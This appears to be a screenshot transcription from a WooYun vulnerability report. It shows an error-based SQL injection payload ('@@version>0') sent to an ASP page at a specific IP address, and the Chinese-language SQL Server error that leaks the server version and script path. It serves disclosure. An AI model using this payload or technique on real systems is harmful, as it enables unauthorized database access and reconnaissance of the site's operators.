 211.21.121.208:8000/include/get_pax_dtl.asp?pax_cd=1admin%27%20and%20@@version>0%20and%20%27%27=%27
hao123_上网 Google
Microsoft OLE DB Provider for SQL Server 錯誤 '80040e07'
將 nvarchar 數值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) '
轉換成資料型別為 int 的資料行語法錯誤。
/include/get_pax_dtl.asp, 列43
www.wooyun.org